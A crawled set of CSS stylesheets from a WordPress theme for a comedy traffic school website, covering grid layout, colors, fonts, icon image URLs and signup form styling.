	div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png@2x'); }



	div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link@2x.png'); }



	div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video@2x.png'); }



	div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay@2x.png'); }	



	div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon@2x.png'); }



}





--- FILE ---
content_type: text/css
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/foundation.css
body_size: 841
content:

/* #Foundation Style
================================================== */ 

html,body{ min-width: 1240px; }
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.container{ margin: 0px auto; padding: 0px 20px; width: 1200px; }
.content-outer-wrapper.boxed-container.full-style-enabled .header-bottom-bar,
.gdl-top-slider.boxed-container.full-style-enabled,
.bottom-slider-wrapper.boxed-container.full-style-enabled{ max-width: 1160px; margin: 0px auto; }

.row { width: 1200px; max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -20px; }

.column, .columns { float: left; min-height: 1px; padding: 0 20px; position: relative; }
.column.wrapper, .columns.wrapper{ padding: 0px; }

.row .one { width: 8.333%; }
.row .two { width: 16.667%; }
.row .three { width: 25%; }
.row .four { width: 33.333%; }
.row .five { width: 41.667%; }
.row .six { width: 50%; }
.row .seven { width: 58.333%; }
.row .eight { width: 66.667%; }
.row .nine { width: 75%; }
.row .ten { width: 83.333%; }
.row .eleven { width: 91.667%; }
.row .twelve { width: 100%; }

.row .one-fifth{ width: 20%; }
.row .one-sixth{ width: 16.667; }

img{ max-width: 100%; height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }

/* #Above Desktop Size
================================================== */
@media only screen and (min-width: 1240px) {

	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-bottom-nav-wrapper,
	div.gdl-top-slider.boxed-style-enabled .flex-control-nav-wrapper,
	div.gdl-top-slider.boxed-style-enabled .flex-caption,
	div.gdl-top-slider.boxed-style-enabled .nivo-controlNav-wrapper,
	div.gdl-top-slider.boxed-style-enabled .nivo-caption { left: 50%; margin-left: -620px; }  
	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-nav-prev,
	div.gdl-top-slider.boxed-style-enabled .nivo-directionNav a.nivo-prevNav, 
	div.gdl-top-slider.boxed-style-enabled .flex-direction-nav li .flex-prev{ right: 50%; margin-right: -569px; }
	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-nav-next,
	div.gdl-top-slider.boxed-style-enabled .nivo-directionNav a.nivo-nextNav, 
	div.gdl-top-slider.boxed-style-enabled .flex-direction-nav li .flex-next{ right: 50%; margin-right: -620px; } 
	
	div.header-outer-wrapper.full-container.boxed-style-enabled { position: absolute; left: 0px; right: 0px; z-index: 99; }
	div.content-outer-wrapper.full-container.boxed-style-enabled { position: relative; z-index: 50; }	
}

@media only screen and (min-width: 1160px) {	
	div.gdl-top-slider.full-style-enabled .flex-control-nav-wrapper,
	div.gdl-top-slider.full-style-enabled .flex-caption,
	div.gdl-top-slider.full-style-enabled .nivo-controlNav-wrapper,
	div.gdl-top-slider.full-style-enabled .nivo-caption { left: 50%; margin-left: -580px; }  
	div.gdl-top-slider.full-style-enabled .nivo-directionNav a.nivo-prevNav, 
	div.gdl-top-slider.full-style-enabled .flex-direction-nav li .flex-prev{ right: 50%; margin-right: -529px; }
	div.gdl-top-slider.full-style-enabled .nivo-directionNav a.nivo-nextNav, 
	div.gdl-top-slider.full-style-enabled .flex-direction-nav li .flex-next{ right: 50%; margin-right: -580px; } 	
}

--- FILE ---
content_type: text/css
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/style-custom.css?ver=6.4.7
body_size: 4940
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #ffffff; } 
.top-navigation-wrapper{ background-color: #f16236; } 
div.page-header-wrapper input[type="text"]{ color: #ffffff; } 
div.page-header-wrapper input[type="text"]{ background-color: #0a0a0a; } 
.sf-menu li a{ color: #000000; } 
.sf-menu li span.gdl-description{ color: #969696; } 
.sf-menu li a:hover{ color: #000000; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #000000; } 
.gdl-current-menu{ background-color: #f1f1f1; } 
.sf-menu li li{ background-color: #000000; } 
.sf-menu *{ border-color: #424242; } 
.sf-menu li li a, .sf-menu li.current-menu-item li a, .sf-menu li.current-menu-ancestor li a, .sf-menu li li.current-menu-item li a, .sf-menu li.current-post-ancestor li a{ color: #f9f9f9; } 
.sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #b5b5b5; } 
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor a, .sf-menu li li.current-menu-ancestor li.current-menu-item a, .sf-menu li li.current-post-ancestor a{ color: #b5b5b5; } 
h1.page-header-title{ color: #ffffff; } 
div.page-header-left-bar, div.portfolio-filer-left-bar { background-color: #f16337; } 
span.page-header-caption{ color: #e2e2e2; } 
h3.gdl-header-title{ color: #383838; } 
div.gdl-header-left-bar, .gdl-sidebar-left-bar{ background-color: #f16337; } 
h1, h2, h3, h4, h5, h6{ color: #111111; } 
body{ color: #505050; } 
html{ background-color: #ededed; } 
.container.main, .gdl-container-color{ background-color: #ffffff; } 
a{ color: #ea6315; } 
a:hover{ color: #ea8e59; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #595959; } 
.sidebar-wrapper a:hover{ color: #999999; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #222222; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper #twitter_update_list{ color: #a5a5a5; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
.tagcloud a{ background-color: #f5f5f5; } 
div.footer-gallery-wrapper .footer-gallery-title{ color: #ffffff; } 
div.footer-gallery-wrapper .footer-gallery-nav-right, div.footer-gallery-wrapper .footer-gallery-nav-left{ background-color: #3a3a3a; } 
.footer-gallery-wrapper{ background-color: #222222; } 
.footer-wrapper a{ color: #ededed; } 
.footer-wrapper a:hover{ color: #a8a8a8; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #ececec; } 
.footer-wrapper, .footer-wrapper table th{ color: #bababa; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #b1b1b1; } 
div.footer-wrapper{ background-color: #2b2b2b; } 
div.footer-wrapper *{ border-color: #3b3b3b; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #adadad; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #333333; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #434343; } 
.footer-wrapper .contact-form-wrapper button{ color: #7a7a7a; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #141414; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #191919; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #191919; } 
div.footer-wrapper .copyright-border{ border-top-color: #060606; } 
div.footer-wrapper .copyright-border{ border-bottom-color: #3e3e3e; } 
.copyright-wrapper{ color: #999999; } 
div.copyright-scroll-top{ background-color: #4b4b4b; } 
h2.gdl-slider-title{ color: #f16236; } 
h2.gdl-slider-title{ background-color: #ffffff; } 
div.gdl-slider-inner-caption{ color: #ffffff; } 
div.gdl-slider-inner-caption{ background: #000000; } 
div.gdl-slider-caption{ border-color: #f16236; } 
.ls-cdfl .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.ls-cdfl .ls-bottom-slidebuttons a.ls-nav-active, .ls-cdfl .ls-bottom-slidebuttons a:hover.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
.ls-cdfl .ls-nav-prev, .ls-cdfl .ls-nav-next,div.gdl-top-slider .flex-direction-nav li .flex-prev, div.gdl-top-slider .flex-direction-nav li .flex-next,div.gdl-top-slider .nivo-directionNav a.nivo-prevNav, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,div.anythingSlider .arrow.back, div.anythingSlider .arrow.forward{ background-color: #f16236; } 
.ls-bluediamond .ls-nav-prev:hover, .ls-bluediamond .ls-nav-next:hover, div.gdl-top-slider .flex-direction-nav li .flex-prev:hover, div.gdl-top-slider .flex-direction-nav li .flex-next:hover, div.gdl-top-slider .nivo-directionNav a.nivo-prevNav:hover, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav:hover,div.anythingSlider .arrow.back:hover, div.anythingSlider .arrow.forward:hover{ background-color: #333333; } 
.flex-carousel.carousel-included{ background-color: #000000; } 
.bottom-slider-wrapper{ background-color: #f16337; } 
h1.stunning-text-title{ color: #ffffff; } 
.stunning-text-caption{ color: #ffffff; } 
.stunning-text-wrapper{ background-color: #434343; } 
.stunning-text-wrapper{ border-color: #f16337; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #424242; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #9c9c9c; } 
div.blog-info-wrapper, div.blog-info-wrapper a, div.gdl-blog-full .blog-comment, div.gdl-blog-full .blog-comment a, div.gdl-blog-medium .blog-tag, div.gdl-blog-medium .blog-tag a{ color: #787878; } 
div.gdl-blog-full .blog-info-wrapper, div.gdl-blog-medium .blog-info-wrapper{ background-color: #f8f8f8; } 
div.gdl-blog-widget div.blog-info-wrapper, div.gdl-blog-widget div.blog-info-wrapper a{ color: #3a3a3a; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #f16236; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #f16236; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #f16236; } 
.portfolio-item .portfolio-context{ background-color: #f6f6f6; } 
.portfolio-item .portfolio-context{ border-color: #e4e4e4; } 
.portfolio-item .portfolio-context:hover{ background-color: #343434; } 
.portfolio-item .portfolio-context .portfolio-title a{ color: #393939; } 
.portfolio-item .portfolio-context:hover .portfolio-title a{ color: #ffffff; } 
ul.portfolio-item-filter li a{ color: #111111; } 
.portfolio-item .portfolio-context .portfolio-tag a, .portfolio-item .portfolio-context .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .portfolio-context:hover .portfolio-tag a, .portfolio-item .portfolio-context:hover .portfolio-tag{ color: #aaaaaa; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #404040; } 
div.portfolio-carousel-wrapper .port-nav, div.single-portfolio .port-nav a, div.gdl-carousel-testimonial .testimonial-navigation a{ background-color: #f6f6f6; } 
div.portfolio-carousel-wrapper .port-nav:hover, div.single-portfolio .port-nav a:hover, div.gdl-carousel-testimonial .testimonial-navigation a:hover{ border-color: #e3e3e3; } 
div.price-item .price-tag{ color: #404040; } 
div.price-item .price-tag .price-suffix{ color: #a5a5a5; } 
div.price-item .price-tag{ background-color: #fafafa; } 
div.price-item .price-tag{ border-color: #ffffff; } 
div.price-item{ color: #868686; } 
div.price-item .price-button{ background-color: #5b5b5b; } 
div.price-item .price-button{ color: #ffffff; } 
div.best-price .price-tag, div.best-price .price-tag .price-suffix{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #f16236; } 
div.best-active{ border-top-color: #f16236; border-bottom-color: #f16236; } 
div.price-item .price-button{ background-color: #f16236; } 
div.personnal-item{ background-color: #f7f7f7; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-thumbnail{ border-color: #f16236; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #111111; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ background-color: #eaeaea; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #e1e1e1; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #5e5e5e; } 
h2.column-service-title{ color: #111111; } 
body *{ border-color: #e6e6e6; } 
.scroll-top{ color: #919191; } 
div.featured-media-wrapper{ background-color: #f4f4f4; } 
div.featured-media-wrapper .featured-media-header-icon, div.featured-media-left-bar{ background-color: #f16337; } 
div.featured-media-wrapper .featured-media-title{ color: #111111; } 
div.featured-media-wrapper .featured-media-caption{ color: #808080; } 
div.featured-media-wrapper{ color: #4d4d4d; } 
div.featured-media-wrapper .gdl-button{ background-color: #d3d3d3; } 
div.featured-media-wrapper .gdl-button{ color: #5e5e5e; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #f16236; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #5e5c5c; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #ffff98; } 
div.gdl-static-testimonial .testimonial-item{ color: #666666; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #bdbdbd; } 
div.gdl-static-testimonial .testimonial-info{ color: #a8a8a8; } 
html{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/pattern/pattern-13.png); } 
.logo-wrapper a{ max-width: 230px; } 
.logo-wrapper{ padding-top: 32px; padding-bottom: 32px; } 
ul.sf-menu li{ padding-top: 35px; } 
h1.gdl-header-title{ font-size: 21px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title{ font-size: 17px; } 
h1{ font-size: 30px; } 
h2{ font-size: 25px; } 
h3{ font-size: 20px; } 
h4{ font-size: 18px; } 
h5{ font-size: 16px; } 
h6{ font-size: 15px; } 
body{ font-family: "Open Sans"; } 
h1, h2, h3, h4, h5, h6{ font-family: "Open Sans"; } 
.gdl-slider-title{ font-family: "Open Sans"; } 
h1.stunning-text-title{ font-family: "Open Sans"; } 
.blog-info-wrapper i, .gdl-blog-medium .blog-tag i{ color: #333333; }
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/testimonial-quote.png); } 
div.portfolio-carousel-wrapper .port-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/nav-left.png); } 
div.portfolio-carousel-wrapper .port-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/testimonial-quote@2x.png); } 
div.portfolio-carousel-wrapper .port-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/nav-left@2x.png); } 
div.portfolio-carousel-wrapper .port-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/nav-right@2x.png); } 
}
div.personnal-widget-prev{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/personnal-widget-right.png); } 
div.gdl-search-button, div.custom-sidebar #searchsubmit{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/search-button.png) no-repeat center; } 
div.top-search-wrapper input[type='submit']{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/top-search-button.png) no-repeat right center;; } 
div.custom-sidebar ul li{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/dark/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar ul li{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/personnal-widget-right.png); } 
div.copyright-scroll-top{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/copyright-back-to-top.png); } 
div.footer-gallery-nav-left{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/nav-left.png); } 
div.footer-gallery-nav-right{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.copyright-scroll-top{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/copyright-back-to-top@2x.png); } 
div.footer-gallery-nav-left{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/nav-left@2x.png); } 
div.footer-gallery-nav-right{ background-image: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #888888; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 
.signupGradiant {
	background-image: url(/images/signup_gradiant.jpg);
	background-repeat: repeat-x;
	border-radius:15px;
	border-width : 0;
	border-style : solid;
	border-width : 1px;
	border-color : #c5c5c5;
	width:100%;
        min-width:300px;
	margin : 0 auto 0;
	margin-top: 30px;
	margin-bottom: 20px;
}



.signupGradiantInner {

	background-image: url(/images/signup_gradiant_inner.jpg);

	background-repeat: repeat-x;

	border-top-right-radius: 15px;

	border-bottom-right-radius:15px;

	border-width : 0;

	border-style : solid;

	border-width : 1px;

	border-color : #c5c5c5;

	width:500px;;

	border-left-style:none;

	margin-bottom:7px;

	padding-bottom:10px;





}



.signupWarning {
	background-color: #fff8c3;
	border-width : 0;
	border-style : solid;
	border-width : 1px;
	border-color : #c5c5c5;
	width: 90%;
	margin-bottom: 7px;
	margin-left: 25px;
	padding-right: 3px;
	padding-left: 3px;
	font-size: 12px;
	font-weight: bold;
	color: #F00;



}

.signupWarningBig {
	background-color: #fff8c3;
	border-width : 0;
	border-style : solid;
	border-width : 1px;
	border-color : #c5c5c5;
	width:95%;
	margin-bottom:7px;
	margin-left: 25px;
	padding-right:3px;
	padding-left:3px;
	font-size:12px;
	font-weight:bold;
	color:#F00;

}

.shipping {

	border:1px solid #a5a5a5;

	background: #FFFF99;

}



.space {
	padding-left: 15px;
	padding-right: 15px;
	background-color: #FF8;
}



.signupInput {

background-image:  url(/images/input_form.png);

background-repeat:no-repeat;

background-color: transparent;

padding-left:7px;

padding-right:7px;

margin-left:3px;

font-size:10pt;

height:35px; width:254px;

border: none;



}

.signupInputPhone {

background-image:  url(/images/input_box_phone.png);

background-repeat:no-repeat;

background-color: transparent;

padding-left:7px;

padding-right:7px;

margin-left:3px;

font-size:10pt;

height:35px; width:59px;

border: none;



}



.signupInputDL {

background-image:  url(/images/input_box_DL.png);

background-repeat:no-repeat;

background-color: transparent;

padding-left:7px;

padding-right:7px;

margin-left:3px;

font-size:10pt;

height:35px; width:96px;

border: none;



}

div.bottom-column-service-content h1 {

        color:#FFF;
        font-family: "Open Sans";
}

.blue-icon {
        color:#2d2dd6;
}

.green-icon {
        color:#0abd2c;
}

.fa{ float: left; font-size: 14px; line-height: 16px; margin-right: 7px; }

.smallfont {
        font-size: 12px;
}


/* our menu styles */
#sticky_navigation_wrapper { width:700px%;
	height: 150px;
}
#sticky_navigation {
	width: 100%;
	background: url(trans-black-60.png);
	/* [disabled]-moz-box-shadow: 0 0 5px #999; */
	/* [disabled]-webkit-box-shadow: 0 0 5px #999; */
	/* [disabled]box-shadow: 0 0 5px #999; */
}

.signuptable table {
   width: 431px;
} 
.signuptable tr th, tr td {
    padding: 2px 10px;
}

.deliveryTitle {
text-align:center;
margin-right:auto; 
margin-left:auto;
font-weight:bold;
font-size:18px;
}

.Checkmark-Seller-Frame {
	
	background-image: url('/images/Checkbox-Seller-BG.png');
background-repeat: repeat-x;
width: 760px;
height: 195px;
padding-top: 10px;
box-shadow: 0px 1px 2px #999;
margin-top: 10px;
	
	}


div.Checkmark-Seller-Frame ul {
	list-style-type: none;
	padding: 0px;
	padding-left: 20px;
	/* [disabled]margin: 0px; */
}

div.Checkmark-Seller-Frame ul li {
	background-image: url(/images/checkmark.png);
	background-repeat: no-repeat;
	background-position: 0px 5px;
	padding-left: 30px;
	padding-bottom: 10px;
	/* [disabled]text-shadow: 1px 1px 1px #000; */
	font-family: arial;
	/*font-size: 85%;
	line-height: 1.4em;*/
}

.Checkmark-Devider-Frame {
	width: 253px;
	float: left;
	}

.Checkmark-Devider-Frame2 {
	width: 273px;
	float: left;
	}

.Checkmark-Devider-Frame3 {
	width: auto;
	float: left;
	padding-top: 10px;
	}
	
.imageFrame {
	width: 195px;
padding: 10px;
border-style: solid;
border-width: 1px;
border-color: #999;
height: 156px;
margin-top: -6px;
	}

.BlueFrame {
	width: 760px;
	height: 63px;
	color: #fff;
	background-image: url(/images/Orange-Bg-Repeat.png);
	background-repeat: repeat-x;
	background-color: #D15535;
	margin-top: 10px;
	box-shadow: 0px 1px 2px #999;
font-size: 16px ;

	}


.BlueFrame1 {
	width: 466px;
	height: 43px;
	float: left;
	padding: 10px;
        font-size: 25px; 
        font-weight:bold;

	}
	
	.BlueFrame2 {
	width: 254px;
	height: 43px;
	float: left;
	padding: 10px;
	}

div.sellerOrange {
	background-image: url(/images/checkbox-Seller-Roll.png);
	background-repeat: repeat;
	width: 252px;
	height: 43px;
	/* [disabled]padding: 10px; */
	/* [disabled]padding-left: 20px; */
	text-decoration: none;
	text-shadow: 2px 2px 2px #000;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	display : block;
	border-radius: 7px;
}


div.sellerOrange a {
	background-image: url(/images/checkbox-Seller-Roll.png);
	background-repeat: repeat;
	width: 222px;
	height: 23px;
	padding: 10px;
	padding-left: 20px;
	text-decoration: none;
	text-shadow: 2px 2px 2px #000;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	display : block;
	color: #FFF;
	border-radius: 7px;
	

}

div.sellerOrange a:link {
	
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;

}
div.sellerOrange a:active {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
}

div.sellerOrange a:visited {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	
}
div.sellerOrange a:hover {
	background-image: url(/images/checkbox-Seller.png);
	background-repeat: repeat;
	width: 222px;
	height: 23px;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border-radius: 7px;
}
   
.image-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
	margin-top: 5px;
	padding-left: 4px;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-top: 4px;
	border: 1px solid black;
}
.image-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-top: 5px;
	padding-left: 4px;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-top: 4px;
	border: 1px solid black;
}
.share-buttons {
        margin-bottom: 2em;
        padding: 10px 0;
        width: 100%;
        height: 21px;
}
.share-buttons span, .share-buttons li {
        display: block;
        float: left;
}
.share-buttons iframe {
        max-width: none;
}
.nav:after, .nav ul:after, .nav ol:after {
        clear: both;
}
.nav .item {
        padding: 0px 10px;
        list-style: none outside none;
        float: left;
}
.offset2 {
        float: left;
        width: 300px;
# padding-left: 450px;
}
.span4 {
        padding-bottom: 20px;
        border: 2px solid #F1F1F1;
        padding: 15px 20px 20px;
        border-radius: 2px;
}
li.pinterest {
        width: 50px;
}
li.google {
        width: 70px;
}
li.reddit {
        width: 80px;
}

li.google {
        width: 70px;
}
li.reddit {
        width: 80px;
}
li.twitter {
        width: 90px;
}

.boldYellowText {
	
	font-weight: bold;
	font-size: 24px;
	
	}


div.column-service-wrapper .column-service-icon {

max-width: 75px;

}


div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.gdl-carousel-testimonial .testimonial-content{ 
background: -ms-linear-gradient(top, #ffffc1,  #ffff98);
background: -moz-linear-gradient(top, #ffffc1,  #ffff98);
background: -webkit-gradient(linear, left top, left bottom, from(#ffffc1), to(#ffff98));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffc1, endColorstr=#ffff98);
}
@media only screen and (min-width: 1240px) {
div.content-outer-wrapper.full-container.boxed-style-enabled{ margin-top: -130px; }
